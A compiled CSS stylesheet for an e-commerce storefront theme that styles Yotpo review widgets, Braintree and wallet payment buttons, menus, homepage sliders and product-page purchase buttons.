.page-main .product-view .yotpo .yotpo-review .yotpo-footer,
.page-main .product-view .yotpo .yotpo-comment .yotpo-footer,
.page-main .product-view .yotpo .yotpo-question .yotpo-footer,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer {
  display: flex;
  flex-wrap: wrap;
  border-bottom: 1px solid #d8d8d8;
  padding: 0 0 8px 0; }
  @media all and (min-width: 1024px) {
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer {
      justify-content: flex-end;
      border: none; } }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .footer-actions,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .footer-actions,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .footer-actions,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .footer-actions {
    order: 1;
    margin-bottom: 16px; }
    @media all and (min-width: 1024px) {
      .page-main .product-view .yotpo .yotpo-review .yotpo-footer .footer-actions,
      .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .footer-actions,
      .page-main .product-view .yotpo .yotpo-question .yotpo-footer .footer-actions,
      .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .footer-actions {
        margin-right: auto; } }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-grouping-reference,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-grouping-reference,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-grouping-reference,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-grouping-reference {
    width: 100%;
    margin: 0 0 8px; }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .footer-additional-actions,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .footer-additional-actions,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .footer-additional-actions,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .footer-additional-actions {
    order: 1;
    width: auto;
    display: block; }
    @media all and (min-width: 1024px) {
      .page-main .product-view .yotpo .yotpo-review .yotpo-footer .footer-additional-actions,
      .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .footer-additional-actions,
      .page-main .product-view .yotpo .yotpo-question .yotpo-footer .footer-additional-actions,
      .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .footer-additional-actions {
        display: none; } }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-helpful,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-helpful,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-helpful,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-helpful {
    order: 3;
    width: auto;
    margin-left: auto;
    text-align: right; }
    @media all and (min-width: 1024px) {
      .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-helpful,
      .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-helpful,
      .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-helpful,
      .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-helpful {
        margin-left: 0; } }
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-helpful .yotpo-icon,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-helpful .yotpo-icon,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-helpful .yotpo-icon,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-helpful .yotpo-icon {
      font-size: 16px;
      color: #1a1b1d;
      padding: 16px; }
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-helpful .vote-sum,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-helpful .vote-sum,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-helpful .vote-sum,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-helpful .vote-sum {
      font-size: 14px;
      color: #1a1b1d; }
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-helpful .vote-btn,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-helpful .vote-btn,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-helpful .vote-btn,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-helpful .vote-btn {
      margin: 0; }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .label-helpful,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .label-helpful,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .label-helpful,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .label-helpful {
    color: #1a1b1d;
    text-transform: initial; }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action,
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action .social-link,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action .social-link,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action .social-link,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action .social-link {
    font-size: 16px;
    text-transform: capitalize; }

.page-main .product-view .yotpo .yotpo-review .yotpo-main .content-title,
.page-main .product-view .yotpo .yotpo-comment .yotpo-main .content-title,
.page-main .product-view .yotpo .yotpo-question .yotpo-main .content-title,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-main .content-title {
  font-size: 18px;
  color: #1a1b1d;
  font-weight: 700; }

.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-half-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-empty-star {
  font-size: 16px; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-thank-you .yotpo-thankyou-header span,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-thank-you .yotpo-thankyou-header span {
  color: #1a1b1d; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-thank-you .yotpo-thankyou-header .yotpo-icon,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-thank-you .yotpo-thankyou-header .yotpo-icon {
  color: #e62325; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-logo-link-new > *,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-logo-link-new:hover > *,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-logo-link-new > *,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-logo-link-new:hover > * {
  color: #0075e4; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-label .yotpo-logo-title,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-label .yotpo-logo-title {
  color: #0075e4; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-stars-and-sum-reviews,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-stars-and-sum-reviews {
  display: flex;
  align-items: center;
  min-height: 48px; }
  .page-main .product-view .yotpo.yotpo-main-widget .yotpo-stars-and-sum-reviews .yotpo-sum-reviews,
  .page-main .product-view .yotpo.yotpo-main-widget .yotpo-stars-and-sum-reviews .based-on,
  .page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-stars-and-sum-reviews .yotpo-sum-reviews,
  .page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-stars-and-sum-reviews .based-on {
    padding: 0; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-first-review-stars,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-first-review-stars {
  display: none; }

.page-main .product-view .yotpo.yotpo-main-widget .write-first-review-button,
.page-main .product-view .yotpo .yotpo-modal-dialog .write-first-review-button {
  display: initial; }

.page-main .product-view .yotpo.yotpo-main-widget .write-first-question-button,
.page-main .product-view .yotpo .yotpo-modal-dialog .write-first-question-button {
  display: none; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-icon-write-no-frame:before {
  color: #fff; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-bottomline.yotpo-bottomline-empty-state .write-question-button,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-bottomline.yotpo-bottomline-empty-state .write-review-button,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-icon-btn {
  display: inline-flex;
  align-items: center; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-bottomline.yotpo-bottomline-2-boxes .yotpo-bottomline-box-1 .write-review-button,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-bottomline.yotpo-bottomline-2-boxes .yotpo-bottomline-box-1 .write-question-button {
  display: none; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-thank-you .yotpo-icon-btn .yotpo-icon-button-text {
  display: none; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-review-stars .yotpo-icon {
  color: #E3A008;
  font-size: 20px; }

.page-main .product-view .yotpo .write-question-button:not(.write-first-question-button) .yotpo-icon,
.page-main .product-view .yotpo .write-button:not(.write-first-review-button) .yotpo-icon {
  margin-right: 4px; }

.page-main .product-view .yotpo .write-review .error-box {
  background: #e62325; }

.page-main .product-view .yotpo .write-review .yotpo-default-button.primary-color-btn.yotpo-submit {
  display: block;
  width: auto;
  float: none; }

.page-main .product-view .yotpo .write-review .yotpo-icon:hover {
  cursor: pointer; }

@media all and (min-width: 1024px) {
  .page-main .product-view .yotpo .write-review .yotpo-footer {
    flex-direction: row;
    justify-content: space-between; } }

@media all and (min-width: 1024px) {
  .page-main .product-view .yotpo .write-review .yotpo-footer {
    justify-content: flex-start; } }

.page-main .product-view .yotpo .write-review .yotpo-footer.visible {
  flex-direction: column; }
  @media all and (min-width: 1024px) {
    .page-main .product-view .yotpo .write-review .yotpo-footer.visible {
      flex-direction: row; } }

.page-main .product-view .yotpo .write-review .yotpo-footer .socialize-wrapper.visible {
  flex-wrap: wrap;
  justify-content: flex-start;
  flex-direction: column;
  order: 3;
  margin-top: 32px; }
  @media all and (min-width: 1024px) {
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize-wrapper.visible {
      left: auto;
      right: 0;
      width: calc(50% - 24px);
      margin-left: 24px;
      margin-top: 62px;
      padding-top: 0; } }
  .page-main .product-view .yotpo .write-review .yotpo-footer .socialize-wrapper.visible .connected {
    width: 100%;
    margin: 0 0 8px 0; }
    @media all and (min-width: 768px) {
      .page-main .product-view .yotpo .write-review .yotpo-footer .socialize-wrapper.visible .connected {
        padding-left: 48px; } }

.page-main .product-view .yotpo .write-review .yotpo-footer .socialize {
  order: 2;
  margin-bottom: 0; }
  @media all and (min-width: 768px) {
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize .y-label {
      padding-top: 0; } }
  .page-main .product-view .yotpo .write-review .yotpo-footer .socialize > div {
    display: flex; }
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize > div .yotpo-icon-btn {
      width: 48px;
      height: 48px;
      margin: 0 8px 0 0; }
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize > div div[data-network="facebook"] {
      order: 1; }
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize > div div[data-network="twitter"] {
      order: 2; }
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize > div div[data-network="linkedin"] {
      order: 3; }

.page-main .product-view .yotpo .write-review .connect-wrapper {
  padding: 0; }
  @media all and (min-width: 768px) {
    .page-main .product-view .yotpo .write-review .connect-wrapper {
      width: 50%; } }
  .page-main .product-view .yotpo .write-review .connect-wrapper .form-element {
    padding: 0;
    width: 100%; }

.page-main .product-view .yotpo .write-review .yotpo-header .yotpo-icon {
  color: #E3A008; }

.page-main .product-view .yotpo .write-review .submit-button {
  float: none; }
  .page-main .product-view .yotpo .write-review .submit-button .form-input-error {
    margin: 16px 0; }

.page-main .product-view .yotpo .write-review .socialize-wrapper {
  position: relative;
  width: calc(320px + 10px); }
  .page-main .product-view .yotpo .write-review .socialize-wrapper .yotpo-or {
    margin: 8px 0;
    text-align: left 0; }
    @media all and (min-width: 768px) {
      .page-main .product-view .yotpo .write-review .socialize-wrapper .yotpo-or {
        margin: 0 0 41px;
        width: auto; } }

.page-main .product-view .yotpo .yotpo-regular-box {
  margin: 0 8px 16px; }

.page-main .product-view .yotpoBottomLine {
  order: -1; }
  .page-main .product-view .yotpoBottomLine a {
    margin-right: 12px; }
  .page-main .product-view .yotpoBottomLine .yotpo-stars {
    margin-right: 8px; }
  .page-main .product-view .yotpoBottomLine .yotpo-icon-double-bubble {
    margin-right: 4px; }

.page-main .product-view .bottomLine,
.page-main .product-view .QABottomLine {
  margin-bottom: 8px; }

.page-main .product-view .yotpo-empty-search-results {
  display: grid;
  height: auto; }

.page-main .product-view .empty-search-results-text,
.page-main .product-view .empty-search-results-clear-all-btn {
  width: auto; }

.page-main .product-view .empty-search-results-clear-all-btn {
  position: static;
  height: auto;
  margin: 0 0 16px 16px; }

.page-main .product-view .yotpo-reviews-filters .yotpo-default-button.desktop-clear-all-btn {
  position: absolute; }

.page-main .product-view .yotpo-filter-tag .yotpo-icon-cross {
  top: 0;
  right: 4px; }

.catalog-product-view .mobile-filters-modal .mobile-filters-footer-btn {
  background-color: #1a1b1d; }
  .catalog-product-view .mobile-filters-modal .mobile-filters-footer-btn .footer-text {
    background-color: #1a1b1d;
    color: #fff;
    font-size: 14px; }

.catalog-product-view .mobile-filters-modal .mobile-filters-modal-title .title-text {
  font-size: 18px;
  color: #1a1b1d; }

.catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .mobile-filter-radio-button .radio-selected-color {
  color: #1a1b1d; }
  .catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .mobile-filter-radio-button .radio-selected-color .yotpo-icon {
    color: #393243; }

.catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .mobile-filter-radio-button .radio-selected-star-color.yotpo-icon-star {
  color: #1a1b1d; }

.catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-title {
  color: #1a1b1d;
  font-weight: 700; }

.msrp {
  position: relative;
  display: flex;
  align-items: center; }
  .msrp__tooltip-content {
    white-space: normal; }
  .msrp__tooltip-trigger-button:hover:before, .msrp__tooltip-trigger-button.focus-visible:before {
    display: none; }
  .msrp__tooltip-trigger-button:hover .icon, .msrp__tooltip-trigger-button.focus-visible .icon {
    fill: #1a1b1d; }
  .msrp__modal .ui-dialog-buttonpane {
    display: none; }
  .msrp__modal .actual-price {
    display: flex;
    flex-direction: row-reverse;
    align-items: center;
    justify-content: flex-end; }
  .msrp__modal-bottom {
    display: flex;
    justify-content: flex-end;
    align-items: flex-start;
    flex-wrap: wrap; }

.braintree__input--date {
  display: flex;
  flex-wrap: wrap; }
  .braintree__input--date .input__field, .braintree__input--date .quote-items .quote-table-items .input-text, .quote-items .quote-table-items .braintree__input--date .input-text, .braintree__input--date .my-orders__field-wrapper input, .my-orders__field-wrapper .braintree__input--date input, .braintree__input--date .page-main .product-view .yotpo input, .page-main .product-view .yotpo .braintree__input--date input,
  .braintree__input--date .page-main .product-view .yotpo textarea, .page-main .product-view .yotpo .braintree__input--date textarea {
    flex: 1; }

.braintree__tooltip-wrapper {
  position: relative; }
  .braintree__tooltip-wrapper .braintree__tooltip {
    height: 48px;
    right: 16px; }

.braintree__tooltip {
  position: absolute;
  display: flex;
  justify-content: center;
  flex-direction: column;
  cursor: pointer;
  top: 0; }
  .braintree__tooltip._active .braintree__tooltip-content {
    display: block; }

.braintree__tooltip-content {
  position: absolute;
  top: 48px;
  right: 0;
  display: none;
  width: 270px;
  border: 1 1px solid #f7f7f9;
  padding: 12px;
  background: #f7f7f9; }

.braintree__error {
  display: none;
  width: 100%; }

.braintree img {
  width: auto; }

.braintree .ccard > .field.cvv > .control.braintree__tooltip-wrapper {
  padding-right: 0; }

.multicheckout .braintree {
  display: none; }
  .multicheckout .braintree._active {
    display: block; }

.braintree-hosted-fields-invalid ~ .braintree__error {
  display: flex; }

.braintree-paypal-fieldset {
  padding: 0;
  border: none; }

.braintree-googlepay-button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
  border-radius: 4px;
  box-shadow: rgba(60, 64, 67, 0.3) 0 1px 1px 0, rgba(60, 64, 67, 0.15) 0 1px 3px 1px;
  cursor: pointer;
  height: 40px;
  padding: 12px 24px; }
  .braintree-googlepay-button.black {
    background-color: #000;
    box-shadow: none;
    padding: 12px 24px 8px; }
    .braintree-googlepay-button.black:active {
      background-color: #5f6368; }
    .braintree-googlepay-button.black:hover {
      background-color: #3c4043; }
    .braintree-googlepay-button.black.short {
      background-image: url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg); }
    .braintree-googlepay-button.black.long {
      background-image: url(https://www.gstatic.com/instantbuy/svg/dark/en.svg); }
  .braintree-googlepay-button.white {
    background-color: #fff; }
    .braintree-googlepay-button.white:active {
      background-color: #fff; }
    .braintree-googlepay-button.white:focus {
      box-shadow: #e8e8e8 0 1px 1px 0, #e8e8e8 0 1px 3px; }
    .braintree-googlepay-button.white:hover {
      background-color: #f8f8f8; }
    .braintree-googlepay-button.white.short {
      background-image: url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg); }
    .braintree-googlepay-button.white.long {
      background-image: url(https://www.gstatic.com/instantbuy/svg/light/en.svg); }
  .braintree-googlepay-button.short {
    min-width: 90px;
    width: 160px; }
  .braintree-googlepay-button.long {
    min-width: 150px;
    width: 240px; }

.googlepay-minicart-logo {
  margin: 16px 0 0; }
  .minicart-content__extra-actions .googlepay-minicart-logo {
    margin: 0; }

.checkout-payment-method .credit-card-types.braintree-credit-card-types img {
  width: 30px;
  -webkit-filter: none;
  -webkit-transition: none; }

.braintree-card-control {
  position: relative; }
  .braintree-card-control .input__field, .braintree-card-control .quote-items .quote-table-items .input-text, .quote-items .quote-table-items .braintree-card-control .input-text, .braintree-card-control .my-orders__field-wrapper input, .my-orders__field-wrapper .braintree-card-control input, .braintree-card-control .page-main .product-view .yotpo input, .page-main .product-view .yotpo .braintree-card-control input,
  .braintree-card-control .page-main .product-view .yotpo textarea, .page-main .product-view .yotpo .braintree-card-control textarea {
    padding-right: 80px; }

.braintree-credit-card-selected {
  position: absolute;
  right: 16px; }

.braintree-paypal-logo.oneclick-container {
  width: 100%; }

#payment_form_braintree_ach_direct_debit .field > .fields .field .label {
  font-weight: 600; }

#payment_form_braintree_ach_direct_debit .field > .fields .field.required > .label:after {
  content: '*';
  color: #e62325;
  margin: 0 0 0 4px; }

#payment_form_braintree_ach_direct_debit .field > .fields .field .control {
  margin: 8px 8px 0 0; }
  #payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type='text']::placeholder,
  #payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type='number']::placeholder {
    color: lightgrey; }

#payment-method-braintree-lpm .primary {
  width: 100%; }
  #payment-method-braintree-lpm .primary .action {
    margin-bottom: 12px;
    width: 100%; }
    #payment-method-braintree-lpm .primary .action img {
      height: 40px; }

#payment-method-braintree-cc-vault .field.required .label {
  font-weight: 600; }
  #payment-method-braintree-cc-vault .field.required .label:after {
    content: '*';
    color: #e62325;
    margin: 0 0 0 4px; }

#payment-method-braintree-cc-vault .field .hosted-control {
  background: #fff;
  background-clip: padding-box;
  border: 1px solid #d8d8d8;
  border-radius: 1px;
  font-family: "Inter";
  height: 32px;
  padding: 0 8px;
  box-sizing: border-box;
  position: relative;
  width: 5rem; }
  #payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
    height: auto;
    opacity: 1; }

#payment-method-braintree-cc-vault .field .hosted-error {
  clear: both;
  color: #e62325;
  height: 0;
  margin-top: 8px;
  opacity: 0; }

.braintree-apple-pay-button {
  -webkit-appearance: -apple-pay-button;
  display: block;
  padding: 8px 0;
  margin: 16px 0;
  width: 200px;
  min-height: 48px;
  border: 1px solid #000;
  background-image: -webkit-named-image(apple-pay-logo-black);
  background-size: 100%;
  background-repeat: no-repeat;
  background-color: #000;
  background-position: 50% 50%;
  border-radius: 4px;
  transition: background-color 0.3s;
  cursor: pointer; }

.required-captcha.checkbox {
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0; }

ul.list.mega-menu__inner-list.mega-menu__inner-list--level1 {
  flex-direction: row;
  flex-wrap: wrap; }

li.list__item.mega-menu__inner-item.mega-menu__inner-item--level1, .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level1.nav.item {
  flex: 0 0 20%;
  padding: 0.5rem; }
  li.list__item.mega-menu__inner-item.mega-menu__inner-item--level1 > a, .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level1.nav.item > a {
    font-weight: 700;
    font-size: 16px; }

li.list__item.mega-menu__inner-item.mega-menu__inner-item--level2 > a, .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level2.nav.item > a {
  color: #6e7577; }

.footer__social-handler {
  justify-content: center; }

.footer .newsletter {
  align-items: center; }
  .footer .newsletter__heading {
    flex: 0 0 40%; }
  .footer .newsletter__agreements {
    margin: 0; }

.page-main,
.footer {
  display: block !important; }

.logo__image {
  height: 56px; }

.whatsapp-button {
  background-color: #25d366;
  display: flex;
  align-items: center;
  color: #fff;
  padding: 7px 15px;
  margin-top: 10px;
  width: 100%;
  text-align: center;
  justify-content: center;
  font-size: 14px;
  text-decoration: none;
  height: 48px;
  width: 48px; }
  .whatsapp-button:hover, .whatsapp-button:focus {
    color: white;
    text-decoration: none; }
  .whatsapp-button > span {
    margin-right: 5px; }

.search-form__input {
  border-radius: 2rem;
  outline: none !important; }

.search-form__button {
  border-right: 0;
  background: transparent; }
  .search-form__button::before {
    background: transparent; }
  .search-form__button > svg {
    position: relative;
    left: -3px;
    fill: #1a1b1d !important;
    background: transparent !important; }

body.cms-index-index .slick-dots li button {
  border: 1px solid #000; }

body.cms-index-index .slick-slide {
  border-radius: 0.5rem; }

body.cms-index-index .slick-dots li.slick-active button {
  background: #000; }

body.cms-index-index .slider__dots li.slick-active:before {
  background: #000; }

body.cms-index-index .price span {
  font-size: 16px; }

body.cms-index-index a.product-grid-item__name-link {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical; }

body.cms-index-index .whatsapp-button {
  border-radius: 32px; }

body.cms-index-index button.button.button--add-to.action.tocart, body.cms-index-index button.button--add-to.action.tocart.slider__link--button, body.cms-index-index button.button--add-to.action.tocart.slider__link--button-secondary {
  border-radius: 32px;
  background-color: #fbba24; }

@media (max-width: 1024px) {
  body.cms-index-index .product-grid-item__actions {
    justify-content: center; } }

body.cms-index-index .grid-container {
  margin-top: 40px; }
  @media (max-width: 1024px) {
    body.cms-index-index .grid-container {
      display: none; } }
  body.cms-index-index .grid-container .row__content {
    background: #f0f0f2;
    padding: 0.75rem;
    border-radius: 0.5rem;
    color: #393243;
    display: flex;
    justify-content: center;
    align-items: center; }
  body.cms-index-index .grid-container span {
    font-size: 14px;
    margin-left: 0.75rem;
    font-weight: 500; }

body.cms-index-index .product-item.slider__item.slick-slide {
  background: rgba(255, 255, 255, 0.2);
  border-radius: 16px;
  box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
  backdrop-filter: blur(5px);
  -webkit-backdrop-filter: blur(5px);
  border: 1px solid rgba(255, 255, 255, 0.3);
  margin: 0 10px;
  padding: 10px; }

body.cms-index-index .product-grid-item.product-grid-item--slider-item.product-item-info {
  border-bottom: 0; }

body.cms-index-index .product-grid-item:hover .product-grid-item__image-wrapper:after,
body.cms-index-index .product-grid-item:focus-within .product-grid-item__image-wrapper:after {
  background: transparent; }

body.cms-index-index .lazyload-wrapper.ratio-container {
  padding-bottom: 100% !important; }

body.cms-index-index div[data-appearance="contained"] .slick-track {
  padding: 40px 0; }

body.cms-index-index .category__item {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 90%;
  margin: 0 auto;
  text-decoration: none !important; }
  body.cms-index-index .category__item img {
    border-radius: 100%;
    background: #f7f7f9;
    height: 175px;
    width: 175px;
    object-fit: contain;
    text-align: center;
    box-shadow: 0 0 3px 0 #fbfbfb;
    padding: 20px; }
  body.cms-index-index .category__item h4 {
    padding-top: 10px;
    text-transform: capitalize;
    color: #6e7577; }

body.cms-index-index .column-grid .pagebuilder-column-line {
  display: grid;
  grid-auto-flow: column;
  column-gap: 20px; }
  @media (max-width: 1024px) {
    body.cms-index-index .column-grid .pagebuilder-column-line {
      flex-direction: column;
      gap: 1.5rem; } }
  body.cms-index-index .column-grid .pagebuilder-column-line > .pagebuilder-column {
    border-radius: 0.5rem;
    box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.1); }
    @media (max-width: 1024px) {
      body.cms-index-index .column-grid .pagebuilder-column-line > .pagebuilder-column {
        width: 100% !important; } }
    body.cms-index-index .column-grid .pagebuilder-column-line > .pagebuilder-column figure {
      margin: 0; }

body.catalog-category-view .banner--category-image .banner__heading-wrapper,
body.catalogsearch-result-index .banner--category-image .banner__heading-wrapper {
  display: none; }

body.catalog-category-view h2#filters-option-title,
body.catalogsearch-result-index h2#filters-option-title {
  display: none; }

body.catalog-category-view button.button.button--add-to.action.tocart, body.catalog-category-view button.button--add-to.action.tocart.slider__link--button, body.catalog-category-view button.button--add-to.action.tocart.slider__link--button-secondary,
body.catalogsearch-result-index button.button.button--add-to.action.tocart,
body.catalogsearch-result-index button.button--add-to.action.tocart.slider__link--button,
body.catalogsearch-result-index button.button--add-to.action.tocart.slider__link--button-secondary {
  border-radius: 32px;
  background-color: #fbba24; }

@media (min-width: 768px) {
  body.catalog-product-view .product-view__wrapper {
    grid-template-columns: 40% 70%; }
  body.catalog-product-view a.whatsapp-button {
    width: 49% !important;
    float: left;
    margin-right: 1%; }
  body.catalog-product-view .table--scope-row tbody tr:nth-child(odd) th[scope="row"], body.catalog-product-view .table--scope-row tbody tr:nth-child(odd) td {
    background: transparent; }
  body.catalog-product-view .table--scope-row tbody th[scope="row"] {
    color: #6e7577;
    width: 30%; }
  body.catalog-product-view .product-view__tabs .tab__title {
    width: 100%;
    background: transparent;
    border-bottom: 0;
    text-align: left;
    height: 100%;
    padding-left: 1rem;
    font-size: 24px;
    min-height: 60px;
    max-width: unset; }
  body.catalog-product-view .tab__content {
    padding-top: 1rem;
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0; }
  body.catalog-product-view div#product-tabs {
    justify-content: flex-start;
    width: 100%;
    padding: 0 !important;
    margin-bottom: 5rem; }
  body.catalog-product-view button#trigger-purchase {
    width: 49% !important;
    margin-left: 1% !important;
    line-height: 1.9 !important; } }

body.catalog-product-view .product-view__short-description.margin-top-xs {
  color: #6e7577;
  font-weight: 400;
  margin-bottom: 1rem; }

body.catalog-product-view h1.heading.heading--page.product-view__title, body.catalog-product-view h1.heading--page.product-view__title, body.catalog-product-view .swal2-container .swal2-popup h1.heading--page.product-view__title.swal2-title, .swal2-container .swal2-popup body.catalog-product-view h1.heading--page.product-view__title.swal2-title, body.catalog-product-view .page-main .product-view .yotpo-review .yotpo-main h1.heading--page.product-view__title.content-title, .page-main .product-view .yotpo-review .yotpo-main body.catalog-product-view h1.heading--page.product-view__title.content-title,
body.catalog-product-view .page-main .product-view .yotpo-comment .yotpo-main h1.heading--page.product-view__title.content-title, .page-main .product-view .yotpo-comment .yotpo-main body.catalog-product-view h1.heading--page.product-view__title.content-title,
body.catalog-product-view .page-main .product-view .yotpo-question .yotpo-main h1.heading--page.product-view__title.content-title, .page-main .product-view .yotpo-question .yotpo-main body.catalog-product-view h1.heading--page.product-view__title.content-title,
body.catalog-product-view .page-main .product-view .yotpo-onsite-upload .yotpo-main h1.heading--page.product-view__title.content-title, .page-main .product-view .yotpo-onsite-upload .yotpo-main body.catalog-product-view h1.heading--page.product-view__title.content-title, body.catalog-product-view .page-main .product-view .write-review .yotpo-header h1.heading--page.product-view__title.yotpo-header-title, .page-main .product-view .write-review .yotpo-header body.catalog-product-view h1.heading--page.product-view__title.yotpo-header-title, body.catalog-product-view .page-main h1.heading--page.product-view__title.y-label.yotpo-header-title, .page-main body.catalog-product-view h1.heading--page.product-view__title.y-label.yotpo-header-title {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  line-height: 1.4;
  font-size: 1.75rem; }

body.catalog-product-view button#trigger-purchase,
body.catalog-product-view button.purchase-directly {
  margin: 2rem 0;
  width: 100%;
  border: 0;
  text-transform: uppercase;
  cursor: pointer;
  font-size: 17px;
  line-height: 1.47059;
  font-weight: 400;
  letter-spacing: -.022em;
  font-family: SF Pro Text,SF Pro Icons,AOS Icons,Helvetica Neue,Helvetica,Arial,sans-serif;
  background: linear-gradient(90deg, #fdde5c, #f8ab5e, #f56a62, #a176c8, #759beb, #65beb3, #70db96);
  color: #000;
  display: inline-block;
  padding: 2px; }
  body.catalog-product-view button#trigger-purchase > span,
  body.catalog-product-view button.purchase-directly > span {
    padding: 9px 20px 10px;
    background: #fff;
    display: block;
    cursor: pointer; }

